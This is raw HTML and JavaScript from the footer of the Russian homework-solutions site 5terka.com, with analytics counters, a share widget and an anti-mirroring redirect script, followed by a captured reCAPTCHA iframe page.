            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v=1610183489"></script>
<script src="/assets/main.min.js?v=1615365157"></script>
<script src="/assets/custom.js?v=1731566213"></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5"+"t"+"e"+"r"+"ka"+".co"+"m") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5"+"t"+"e"+"r"+"ka"+".co"+"m'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="X4QJdZAxdhby8e7Z3n09XQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768984715902');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>